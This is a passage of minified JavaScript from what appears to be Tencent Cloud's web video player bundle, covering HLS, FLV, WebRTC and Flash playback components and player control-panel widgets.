i=A(),o=g[g.length-1];if("top"===e.insertAt)o?o.nextSibling?i.insertBefore(t,o.nextSibling):i.appendChild(t):i.insertBefore(t,i.firstChild),g.push(t);else{if("bottom"!==e.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");i.appendChild(t)}}function s(e){e.parentNode.removeChild(e);var t=g.indexOf(e);t>=0&&g.splice(t,1)}function a(e){var t=document.createElement("style");return t.type="text/css",r(e,t),t}function l(e){var t=document.createElement("link");return t.rel="stylesheet",r(e,t),t}function c(e,t){var i,o,n;if(t.singleton){var r=m++;i=v||(v=a(t)),o=u.bind(null,i,r,!1),n=u.bind(null,i,r,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(i=l(t),o=h.bind(null,i),n=function(){s(i),i.href&&URL.revokeObjectURL(i.href)}):(i=a(t),o=p.bind(null,i),n=function(){s(i)});return o(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;o(e=t)}else n()}}function u(e,t,i,o){var n=i?"":o.css;if(e.styleSheet)e.styleSheet.cssText=w(t,n);else{var r=document.createTextNode(n),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(r,s[t]):e.appendChild(r)}}function p(e,t){var i=t.css,o=t.media;if(o&&e.setAttribute("media",o),e.styleSheet)e.styleSheet.cssText=i;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(i))}}function h(e,t){var i=t.css,o=t.sourceMap;o&&(i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var n=new Blob([i],{type:"text/css"}),r=e.href;e.href=URL.createObjectURL(n),r&&URL.revokeObjectURL(r)}var d={},f=function(e){var t;return function(){return"undefined"==typeof t&&(t=e.apply(this,arguments)),t}},y=f(function(){return/msie [6-9]\b/.test(self.navigator.userAgent.toLowerCase())}),A=f(function(){return document.head||document.getElementsByTagName("head")[0]}),v=null,m=0,g=[];e.exports=function(e,t){t=t||{},"undefined"==typeof t.singleton&&(t.singleton=y()),"undefined"==typeof t.insertAt&&(t.insertAt="bottom");var i=n(e);return o(i,t),function(e){for(var r=[],s=0;s<i.length;s++){var a=i[s],l=d[a.id];l.refs--,r.push(l)}if(e){var c=n(e);o(c,t)}for(var s=0;s<r.length;s++){var l=r[s];if(0===l.refs){for(var u=0;u<l.parts.length;u++)l.parts[u]();delete d[l.id]}}}};var w=function(){var e=[];return function(t,i){return e[t]=i,e.filter(Boolean).join("\n")}}()},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c=i(24),u=n(c),p=i(2),h=o(p),d=i(3),f=o(d),y=i(4),A=i(25),v=o(A),m=i(1),g=o(m),w=(f.FullscreenApi,{"0.7.1":"libs/hls.js","0.7min":"libs/hls.min.js","0.8.1":"libs/hls0.8.js","0.8.9":"libs/hls.min.0.8.9.js","0.12.4":"libs/hls.min.0.12.4.js"}),b=function(e){function t(i){return r(this,t),s(this,e.call(this,i,"H5Video"))}return a(t,e),t.prototype.render=function(t){var i,o=this.player.options,n="system"==o.controls?"":null,r=!!o.autoplay||null;return i=o.poster&&"object"==l(o.poster)?o.poster.src:"string"==typeof o.poster?o.poster:null,this.createEl("video",{controls:n,preload:o.preload||"auto",autoplay:r,"webkit-playsinline":"",playsinline:"","x-webkit-airplay":"allow","x5-video-player-type":"h5-page"==o.x5_type?"h5-page":null,"x5-video-player-fullscreen":!!o.x5_fullscreen||null,"x5-video-orientation":["landscape","portrait","landscape|portrait"][o.x5_orientation]||null,"x5-playsinline":1==!!o.x5_playsinline?o.x5_playsinline:null,"x5-mse-live-streaming":o.live?"":null}),this.el.style.width=this.player.width,this.el.style.height=this.player.height,e.prototype.render.call(this,t)},t.prototype.__hlsLoaded=function(e){if(!Hls.isSupported())return this.notify({type:"error",code:5,timeStamp:+new Date});this.flv&&(this.flv.unload(),this.flv.detachMediaElement()),this.hls&&(this.hls.stopLoad(),this.hls.detachMedia(),this.hls.destroy()),this.webrtc&&this.webrtc.stopPlay();var t=new Hls(this.options.hlsConfig);t.loadSource(e),t.attachMedia(this.el),t.on(Hls.Events.MANIFEST_PARSED,function(e,t){}),t.on(Hls.Events.MEDIA_DETACHED,function(){}),t.on(Hls.Events.ERROR,f.bind(this,this.__hlsOnError)),this.hls=t},t.prototype.__hlsOnManifestParsed=function(e,t){this.metaDataLoaded=!0},t.prototype.__hlsOnError=function(e,t){var i=t.type,o=t.details,n=t.fatal,r=this.hls;if(n)switch(i){case Hls.ErrorTypes.NETWORK_ERROR:o.indexOf("TimeOut")>0?f.console.error("加载视频文件超时"):f.console.error("无法加载视频文件，请检查网络，以及视频文件是否允许跨域请求访问，m3u8文件是否存在 "+(t.response&&t.response.status?"netstatus:"+t.response.status:"")),this.notify({type:"error",code:2,timeStamp:+new Date}),r.startLoad();break;case Hls.ErrorTypes.MEDIA_ERROR:r.recoverMediaError();break;default:r.destroy()}},t.prototype.__webrtcLoaded=function(e){this.hls&&(this.hls.stopLoad(),this.hls.detachMedia()),this.flv&&(this.flv.detachMediaElement(),this.flv.destroy());var t=this,i=new TXLivePlayer;i.setPlayerView(this.el),i.startPlay(e),i.setPlayListener({onPlayEvent:function(e,i){var o={type:"error"};return e===-2001&&(o.code=2001),e===-2002&&(o.code=2002),e===-2004&&(o.code=2003),e===-2005?(t.__convertProtocol(t.options.src,t.options.m3u8?f.VideoType.M3U8:""),!1):void(o.code&&(i&&(o.reason=i.message),o.timeStamp=+new Date,t.notify(o)))},onPlayStats:function(e){t.notify({type:y.MSG.WebRTCStatUpdate,detail:e,timeStamp:+new Date})}}),this.webrtc=i},t.prototype.__flvLoaded=function(e){if(!flvjs.isSupported())return this.notify({type:"error",code:5,timeStamp:+new Date});this.hls&&(this.hls.stopLoad(),this.hls.detachMedia()),this.flv&&(this.flv.detachMediaElement(),this.flv.destroy()),this.webrtc&&this.webrtc.stopPlay();var t=flvjs.createPlayer(Object.assign({type:"flv",isLive:this.player.options.live,url:e},this.options.flvConfig));t.attachMediaElement(this.el),t.on(flvjs.Events.ERROR,f.bind(this,function(e,t,i){var o={type:"error"};e==flvjs.ErrorTypes.NETWORK_ERROR&&(o.code=2),e==flvjs.ErrorTypes.MEDIA_ERROR&&(o.code=1002),e==flvjs.ErrorTypes.OTHER_ERROR,o.timeStamp=+new Date,this.notify(o)})),t.on(flvjs.Events.MEDIA_INFO,f.bind(this,function(e,t){})),t.on(flvjs.Events.STATISTICS_INFO,f.bind(this,function(e,t){})),this.flv=t,t.load()},t.prototype.setup=function(){this.playState=v.PlayStates.IDLE,this.seekState=v.SeekStates.IDLE,this.metaDataLoaded=!1,this.__timebase=+new Date,this.on(y.MSG.MetaLoaded,this.notify),this.on(y.MSG.Loaded,this.notify),this.on(y.MSG.Progress,this.notify),this.on(y.MSG.Play,this.notify),this.on(y.MSG.Playing,this.notify),this.on(y.MSG.Pause,this.notify),this.on(y.MSG.Error,this.notify),this.on(y.MSG.TimeUpdate,this.notify),this.on(y.MSG.Ended,this.notify),this.on(y.MSG.Seeking,this.notify),this.on(y.MSG.Seeked,this.notify),this.on(y.MSG.VolumeChange,this.notify),this.on("durationchange",this.notify),this.load(this.options.src,this.options.m3u8?f.VideoType.M3U8:"")},t.prototype.destroy=function(){e.prototype.destroy.call(this),this.hls&&this.hls.destroy(),this.flv&&this.flv.destroy()},t.prototype.notify=function(e){var t={type:e.type,src:this,ts:+new Date,timeStamp:e.timeStamp};switch(e.type){case y.MSG.MetaLoaded:this.metaDataLoaded=!0;break;case y.MSG.Error:var i={1:"MEDIA_ERR_ABORTED",2:"MEDIA_ERR_NETWORK",3:"MEDIA_ERR_DECODE",4:"MEDIA_ERR_SRC_NOT_SUPPORTED"};t.detail=this.el&&this.el.error||{code:e.code},t.detail.reason=i[t.detail.code]||e.reason;break;case y.MSG.Ended:this.pause(),this.playState=v.PlayStates.STOP;break;case"durationchange":0!=this.videoHeight()&&(t.type=y.MSG.Resize);break;case y.MSG.Playing:this.playState=e.type.toUpperCase();break;case y.MSG.Pause:this.playState=v.PlayStates.PAUSED;break;case y.MSG.Seeking:case y.MSG.Seeked:this.seekState=e.type.toUpperCase();break;case y.MSG.WebRTCStatUpdate:t.detail=e.detail}"timeupdate"!=e.type,this.pub(t)},t.prototype.videoWidth=function(){return this.el.videoWidth},t.prototype.videoHeight=function(){return this.el.videoHeight},t.prototype.width=function(e){return e?void(this.el.style.width=e):this.el.width},t.prototype.height=function(e){return e?void(this.el.style.height=e):this.el.height},t.prototype.play=function(){this.options.hlsConfig&&this.options.hlsConfig.autoStartLoad===!1&&this.hls&&this.hls.startLoad(-1),this.el.play()},t.prototype.togglePlay=function(){this.paused()?this.play():this.pause()},t.prototype.pause=function(){this.el.pause()},t.prototype.stop=function(){this.el.pause(),this.el.currentTime=0},t.prototype.paused=function(){return this.el.paused},t.prototype.buffered=function(){return this.el.buffered.length>=1?this.el.buffered.end(this.el.buffered.length-1):0},t.prototype.currentTime=function(e){return"undefined"==typeof e?this.el.currentTime:this.el.currentTime=e},t.prototype.duration=function(){return this.el.duration||0},t.prototype.mute=function(e){return"undefined"==typeof e?this.el.muted:(this.volume(e?0:this.__lastVol),this.el.muted=e)},t.prototype.volume=function(e){return"undefined"==typeof e?this.el.volume:(e<0&&(e=0),e>1&&(e=1),0!=e&&(this.__lastVol=e),this.el.muted=0==e,this.options.volume=e,this.el.volume=e)},t.prototype.fullscreen=function(e){return f.doFullscreen(this.player,e,this.owner)},t.prototype.load=function(e,t){var i=this,o=e.indexOf("webrtc://")>-1;this.pub({type:y.MSG.Load,src:this,ts:+new Date,detail:{src:e,type:t}}),o?g.IS_ENABLED_WEBRTC.then(function(o){o?"undefined"==typeof window.TXLivePlayer?h.loadScript(f.unifyProtocol(f.unifyProtocol("https://cloudcache.tencent-cloud.com/open/qcloud/live/webrtc/js/TXLivePlayer-1.0.0.min.js")),function(){i.__webrtcLoaded.call(i,e)}):i.__webrtcLoaded(e):i.__convertProtocol(e,t)})["catch"](function(o){i.__convertProtocol(e,t)}):this.__load(e,t)},t.prototype.__convertProtocol=function(e,t){g.IS_ENABLED_MSE?g.IS_MOBILE?(e=e.replace("webrtc://","https://").replace("?",".m3u8?"),this.__load(e,t)):(e=e.replace("webrtc://","https://").replace("?",".flv?"),this.__load(e,t)):this.notify({type:"error",code:2e3,timeStamp:+new Date})},t.prototype.__load=function(e,t){var i=e.indexOf(".m3u8")>-1||t==f.VideoType.M3U8,o=e.indexOf(".flv")>-1;if(!g.IS_ENABLED_MSE||!i&&!o||g.IS_X5TBS&&this.player.options.x5_player||i&&g.IS_MAC&&g.IS_SAFARI&&!g.IS_IOS)this.hls&&(this.hls.stopLoad(),this.hls.detachMedia()),this.flv&&(this.flv.unload(),this.flv.detachMediaElement()),this.__type=t,this.el.src=e;else{var n=this,r=w[this.options.hls]||w["0.7.1"];i?(this.__type=f.VideoType.M3U8,"undefined"==typeof window.Hls?h.loadScript(f.unifyProtocol(f.CDNPath+r),function(){n.__hlsLoaded.call(n,e)}):this.__hlsLoaded(e)):o&&(this.__type=f.VideoType.FLV,"undefined"==typeof window.flvjs?h.loadScript(f.unifyProtocol(f.CDNPath+"libs/flv.min.1.5.js"),function(){n.__flvLoaded.call(n,e)}):this.__flvLoaded(e))}},t.prototype.playing=function(){return!this.el.paused},t.prototype.type=function(){return this.__type},t}(u["default"]);t["default"]=b},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){return t+"_"+e}function s(e,t){return t.guid&&String(t.guid).indexOf("_")==-1?e+"_"+t.guid:t.guid}t.__esModule=!0;var a=i(2),l=o(a),c=i(3),u=o(c),p=i(4),h=o(p),d=i(1),f=o(d),y=function(){function e(t,i){n(this,e),this.name=i,this.player=t,this.options=t.options,this.fnCache={},this.guid=u.guid()}return e.prototype.createEl=function(e,t,i){return this.el=l.createEl(e,t,i)},e.prototype.render=function(e){return e&&this.el&&(this.owner=e,e.appendChild(this.el),this.setup()),this.el},e.prototype.on=function(e,t,i){"string"==typeof e&&(i=t,t=e,e=this.el),this.cbs=this.cbs||{};var o=s(this.guid,i),n=!o,a=o&&!this.fnCache[o];return n||a?(i=u.bind(this,i,this.guid),this.fnCache[i.guid]=i,o=i.guid):i=this.fnCache[o],l.on(e,t,i),this.cbs[r(o,t)]={guid:o,el:e,type:t},i},e.prototype.off=function(e,t,i){"string"==typeof e&&(i=t,t=e,e=this.el),f.IS_MOBILE&&"click"==t&&(t="touchend");var o=s(this.guid,i);this.fnCache[o]&&(i=this.fnCache[o]),l.off(e,t,i),delete this.cbs[r(o,t)]},e.prototype.pub=function(e){var t=this;setTimeout(function(){h.pub(e,t.player)},0)},e.prototype.sub=function(e,t,i){h.sub(e,t,i,this.player)},e.prototype.unsub=function(e,t,i){h.unsub(e,t,i,this.player)},e.prototype.handleMsg=function(){},e.prototype.setup=function(){},e.prototype.destroy=function(){if(this.handleMsg&&this.unsub("*","*",this.handleMsg),this.cbs){for(var e in this.cbs)if(this.cbs.hasOwnProperty(e)){var t=this.cbs[e];l.off(t.el,t.type,this.fnCache[t.guid]),delete this.cbs[e]}this.fnCache=null,this.cbs=null;try{this.el.parentNode.removeChild(this.el)}catch(e){}}},e}();t["default"]=y},function(e,t){"use strict";t.__esModule=!0;t.PlayStates={IDLE:"IDLE",PLAYING:"PLAYING",PAUSED:"PAUSED",STOP:"STOP"},t.SeekStates={IDLE:"IDLE",SEEKING:"SEEKING",SEEKED:"SEEKED"},t.ControlsStates={DEFAULT:"default",NONE:"none",SYSTEM:""}},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);
return t["default"]=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e){return window.document[e]?window.document[e]:navigator.appName.indexOf("Microsoft Internet")!=-1?document.getElementById(e):document.embeds&&document.embeds[e]?document.embeds[e]:void 0}t.__esModule=!0;var c=i(24),u=n(c),p=i(4),h=i(2),d=o(h),f=i(3),y=o(f),A=i(25),v=o(A),m=i(1),g=o(m),w=function(e){function t(i){r(this,t);var o=s(this,e.call(this,i,"FlashVideo")),n="vcpFlashCB_"+o.guid;return o.__flashCB=n,window[n]||(window[n]=function(e,t){t=t&&t[0];var i=window[n].fnObj&&window[n].fnObj[t.objectID];i&&i(e,t)},window[n].fnObj={}),o}return a(t,e),t.prototype.render=function(e){this.__timebase=+new Date;var t=this.player.options,i=y.unifyProtocol(t.flashUrl||"//cloudcache.tencent-cloud.com/open/qcloud/video/player/release/QCPlayer.swf"),o="opaque",n="obj_vcplayer_"+this.player.guid,r=this.__flashCB;this.__id=n;var s=d.createEl("div",{class:"vcp-video"});s.innerHTML='\n\t\t<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="" id="'+n+'" width="100%" height="100%">\n            <param name="movie"  value="'+i+'" />\n            <param name="quality" value="autohigh" />\n            <param name="swliveconnect" value="true" />\n            <param name="allowScriptAccess" value="always" />\n            <param name="bgcolor" value="#000" />\n            <param name="allowFullScreen" value="true" />\n            <param name="wmode" value="'+o+'" />\n            <param name="FlashVars" value="cbName='+r+'" />\n\n            <embed src="'+i+'" width="100%" height="100%" name="'+n+'"\n                   quality="autohigh"\n                   bgcolor="#000"\n                   align="middle" allowFullScreen="true"\n                   allowScriptAccess="always"\n                   type="application/x-shockwave-flash"\n                   swliveconnect="true"\n                   wmode="'+o+'"\n                   FlashVars="cbName='+r+'"\n                   pluginspage="http://www.macromedia.com/go/getflashplayer" >\n            </embed>\n        </object>\n\t\t',this.container=s,this.owner=e,this.owner.appendChild(s),this.cover=d.createEl("div",{class:"vcp-pre-flash"}),this.owner.appendChild(this.cover),window[this.__flashCB].fnObj[this.__id]=y.bind(this,this.notify)},t.prototype.setup=function(){this.on("error",this.notify),this.playState=v.PlayStates.IDLE,this.seekState=v.SeekStates.IDLE,this.metaDataLoaded=!1},t.prototype.doPolling=function(){this.options.live||(clearInterval(this.__timer),this.__timer=setInterval(this.interval.bind(this),1e3))},t.prototype.endPolling=function(){clearInterval(this.__timer)},t.prototype.interval=function(){var e;try{e=this.el.getState()}catch(e){return void this.endPolling()}if(this.__m3u8){var t=this.currentTime()+e.bufferLength;this.__buffered!==t&&(this.__buffered=t,this.pub({type:p.MSG.Progress,src:this,ts:+new Date})),this.__buffered>=this.duration()&&this.endPolling()}else this.__rtmp||(this.__bytesloaded!=e.bytesLoaded&&(this.__bytesloaded=e.bytesLoaded,this.pub({type:p.MSG.Progress,src:this,ts:+new Date})),this.__bytesloaded>=this.__bytesTotal&&this.endPolling())},t.prototype.destroy=function(){"undefined"!=typeof this.el&&"undefined"!=typeof this.el.destroy&&this.el.destroy(),this.endPolling(),delete window[this.__flashCB].fnObj[this.__id],e.prototype.destroy.call(this)},t.prototype.notify=function(e,t){var i={type:e,ts:+new Date};try{switch(this.options.debug&&this.pub({type:i.type,src:this,ts:i.ts,detail:y.extend({debug:!0},t)}),i.type){case"ready":if(this.el=l(this.__id),this.setup(),g.IS_FIREFOX){var o=this;setTimeout(function(){o.el.setAutoPlay(!!o.options.autoplay),o.__timebase=new Date-t.time,o.load(o.options.src)},0)}else{try{this.el.setAutoPlay(!!this.options.autoplay)}catch(e){console.warn("Flash 调用失败，请检查Flash是否启用成功")}this.__timebase=new Date-t.time,this.load(this.options.src)}return;case"metaData":i.type=p.MSG.MetaLoaded,this.__videoWidth=t.videoWidth,this.__videoHeight=t.videoHeight,this.__duration=t.duration,this.__bytesTotal=t.bytesTotal,this.__prevPlayState=null,this.__m3u8=t.type===y.VideoType.M3U8,this.__rtmp=t.type===y.VideoType.RTMP,this.__type=t.type,this.__metaloaded=!0,this.metaDataLoaded=!0,this.doPolling();var o=this;if(!o.cover)break;setTimeout(function(){o.cover&&(o.owner.removeChild(o.cover),o.cover=null)},500);break;case"playState":this.playState=t.playState,t.playState==v.PlayStates.PLAYING?(this.__playing=!0,this.__stopped=!1,i.type=p.MSG.Play):t.playState==v.PlayStates.PAUSED?(this.__playing=!1,this.__stopped=!1,i.type=p.MSG.Pause):t.playState==v.PlayStates.STOP?(this.__playing=!1,this.__stopped=!0,i.type=p.MSG.Ended,this.__prevPlayState=null,this.options.live&&(this.metaDataLoaded=!1)):t.playState==v.PlayStates.IDLE&&(this.__playing=!1,this.__stopped=!0,i.type=p.MSG.Ended);break;case"seekState":if(this.seekState=t.seekState,!this.__metaloaded)return;if(t.seekState==v.SeekStates.SEEKING)i.type=p.MSG.Seeking;else{if(t.seekState!=v.SeekStates.SEEKED)return;this.__m3u8||this.options.live||t.playState!=v.PlayStates.STOP||(this.play(),this.__prevPlayState=t.playState),this.__m3u8&&(i.type=p.MSG.Seeked)}break;case"netStatus":this.options.live||("NetStream.Buffer.Full"==t.code?(this.__prevPlayState==v.PlayStates.PAUSED||this.__prevPlayState==v.PlayStates.STOP,this.__prevPlayState=null,i.type=p.MSG.Seeked):"NetStream.Seek.Complete"==t.code),"NetConnection.Connect.Closed"==t.code&&(this.options.src.indexOf("rtmp://")>-1?this.playState==v.PlayStates.STOP?(i.type="error",t={code:13,reason:t.code}):(i.type="error",t={code:1002,reason:t.code}):this.playState=v.PlayStates.IDLE),"NetStream.Play.Stop"!=t.code&&"NetConnection.Connect.Success"!=t.code&&"NetConnection.Connect.Failed"!=t.code||(this.playState=v.PlayStates.IDLE);break;case"mediaTime":this.__videoWidth=t.videoWidth,this.__videoHeight=t.videoHeight,i.type=p.MSG.TimeUpdate;break;case"error":if("NetStream.Seek.InvalidTime"==t.code)return this.currentTime(t.details),!1;"NetStream.Play.StreamNotFound"==t.code&&this.pub({type:"netStatus",src:this,ts:i.ts,detail:t});var n=isNaN(parseInt(t.code))?1002:t.code,r=isNaN(parseInt(t.code))?t.code:t.msg,s=r.match(/#(\d+)/);s&&s[1]&&(n=s[1]),t={code:n,reason:r||""},this.metaDataLoaded=!1}var a="printLog"==e||"canPlay"==e;!a&&this.pub({type:i.type,src:this,ts:i.ts,detail:t})}catch(t){y.console.error(e+" "+i.type,t)}},t.prototype.handleMsg=function(e){},t.prototype.videoWidth=function(){return this.__videoWidth},t.prototype.videoHeight=function(){return this.__videoHeight},t.prototype.width=function(e){return"undefined"==typeof e?this.el&&this.el.width:(e="100%",this.el&&(this.el.width=e))},t.prototype.height=function(e){return"undefined"==typeof e?this.el&&this.el.height:(e="100%",this.el&&(this.el.height=e))},t.prototype.play=function(e){this.playState==v.PlayStates.PAUSED||this.playState==v.PlayStates.PLAYING||e?this.el.playerResume():this.playState!=v.PlayStates.PLAYING&&this.el.playerPlay()},t.prototype.togglePlay=function(){if(this.metaDataLoaded)if(this.playState==v.PlayStates.PAUSED)this.el.playerResume();else if(this.playState==v.PlayStates.PLAYING)this.el.playerPause();else if(this.playState==v.PlayStates.STOP)this.currentTime(0),this.el.playerResume();else try{this.el.playerPlay()}catch(e){console.warn("Flash 调用失败，请检查Flash是否启用成功")}else this.player.load()},t.prototype.pause=function(){this.el.playerPause()},t.prototype.stop=function(){this.el.playerStop()},t.prototype.paused=function(){return!this.__playing},t.prototype.buffered=function(){var e;return this.__m3u8?this.__buffered||0:(e=(this.__bytesloaded||0)/(this.__bytesTotal||1),this.duration()*e)},t.prototype.currentTime=function(e){return"undefined"==typeof e?this.el.getPosition():void this.el.playerSeek(e)},t.prototype.duration=function(){return this.__duration},t.prototype.mute=function(e){return"undefined"==typeof e?0==this.volume():void this.volume(e?0:this.__lastVol)},t.prototype.volume=function(e){return"undefined"==typeof e?this.el&&this.el.getState().volume:(this.el&&this.el.playerVolume(e),0!=e&&(this.__lastVol=e),this.options.volume=e,void this.pub({type:p.MSG.VolumeChange,src:this,ts:+new Date}))},t.prototype.fullscreen=function(e){return y.doFullscreen(this.player,e,this.owner)},t.prototype.load=function(e,t){this.pub({type:p.MSG.Load,src:this,ts:+new Date,detail:{src:e,type:t}}),this.el&&this.el.playerLoad(e)},t.prototype.playing=function(){return this.el&&this.el.getState&&this.el.getState().playState===v.PlayStates.PLAYING},t.prototype.type=function(){return this.__type},t.prototype.state=function(){return this.playState},t}(u["default"]);t["default"]=w},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var l=i(24),c=n(l),u=i(28),p=n(u),h=i(29),d=n(h),f=i(30),y=i(31),A=n(y),v=i(32),m=n(v),g=i(33),w=n(g),b=i(34),M=n(b),S=i(4),I=i(2),E=o(I),_=i(3),T=o(_),D=i(1),L=o(D),C=function(e){function t(i){return r(this,t),s(this,e.call(this,i,"Panel"))}return a(t,e),t.prototype.render=function(t){return this.createEl("div",{class:"vcp-controls-panel"}),this.el.appendChild(E.createEl("div",{class:"vcp-panel-bg"})),this.playToggle=new p["default"](this.player),this.playToggle.render(this.el),this.timelabel=new m["default"](this.player),this.timelabel.render(this.el),this.timeline=new A["default"](this.player),this.timeline.render(this.el),this.options.fullscreenEnabled===!0&&(this.fullscreen=new d["default"](this.player),this.fullscreen.render(this.el)),L.IS_MOBILE||(this.volume=new w["default"](this.player),this.volume.render(this.el)),this.options.videoSource&&this.options.videoSource.definitions.length>1&&!L.IS_MOBILE&&(this.claritySwitcher=new M["default"](this.player),this.claritySwitcher.render(this.el)),e.prototype.render.call(this,t)},t.prototype.setup=function(){var e=T.bind(this,this.handleMsg);this.sub(f.MSG.Changing,this.volume,e),this.sub(f.MSG.Changed,this.timeline.progress,e),this.sub(S.MSG.TimeUpdate,this.player.video,e),this.sub(S.MSG.Progress,this.player.video,e),this.sub(S.MSG.MetaLoaded,this.player.video,e),this.sub(S.MSG.Pause,this.player.video,e),this.sub(S.MSG.Play,this.player.video,e),this.sub(S.MSG.Ended,this.player.video,e)},t.prototype.handleMsg=function(e){switch(e.type){case S.MSG.MetaLoaded:this.timeline.percent(this.player.percent()),this.timeline.buffered(this.player.buffered()),this.player.volume("undefined"==typeof this.options.volume?.5:this.options.volume),!this.options.autoplay&&this.show();break;case S.MSG.TimeUpdate:this.timeline.scrubbing||this.timeline.percent(this.player.percent());break;case S.MSG.Pause:this.show();break;case S.MSG.Play:this.hide();break;case S.MSG.Progress:this.timeline.buffered(this.player.buffered());break;case f.MSG.Changed:e.src===this.timeline.progress&&this.player.percent(this.timeline.percent());break;case S.MSG.Ended:this.show()}},t.prototype.toggle=function(){E.hasClass(this.el,"show")?this.hide():this.show()},t.prototype.show=function(){E.hasClass(this.el,"hide")&&(E.removeClass(this.el,"hide"),E.addClass(this.el,"show"))},t.prototype.hide=function(){E.removeClass(this.el,"show"),E.addClass(this.el,"hide")},t}(c["default"]);t["default"]=C},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var l=i(24),c=n(l),u=i(2),p=(o(u),i(4)),h=(o(p),i(3)),d=(o(h),i(25)),f=(o(d),function(e){function t(i){return r(this,t),s(this,e.call(this,i,"PlayToggle"))}return a(t,e),t.prototype.render=function(t){return this.createEl("div",{class:"vcp-playtoggle"}),e.prototype.render.call(this,t)},t.prototype.setup=function(){this.on("click",this.onClick)},t.prototype.onClick=function(){this.player.togglePlay()},t.prototype.handleMsg=function(e){console.log("@"+this.name,e)},t}(c["default"]));t["default"]=f},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var l=i(24),c=n(l),u=i(2),p=(o(u),i(4)),h=(o(p),i(3)),d=o(h),f=function(e){function t(i){return r(this,t),s(this,e.call(this,i,"FullscreenToggle"))}return a(t,e),t.prototype.render=function(t){return this.createEl("div",{class:"vcp-fullscreen-toggle"}),window.fsApi=d.FullscreenApi,e.prototype.render.call(this,t)},t.prototype.setup=function(){this.on("click",this.onClick)},t.prototype.onClick=function(){this.player.fullscreen(!this.player.fullscreen())},t.prototype.handleMsg=function(e){console.log(t.name,e)},t}(c["default"]);t["default"]=f},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i 